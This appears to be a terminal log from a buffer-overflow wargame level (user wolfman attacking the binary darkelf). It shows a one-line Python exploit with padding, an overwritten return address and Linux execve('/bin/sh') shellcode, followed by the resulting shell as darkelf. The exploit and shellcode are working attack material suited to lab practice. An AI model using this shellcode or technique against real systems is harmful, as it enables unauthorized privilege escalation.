 [wolfman@localhost kyj_wolfman]$ ./darkelf `python -c 'print "A"*44+"\x46\xfc\xff\xbf"'` `python -c
'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAF▒▒▒
bash$ whoami
darkelf
bash$ my-pass
euid = 506
kernel crashed
bash$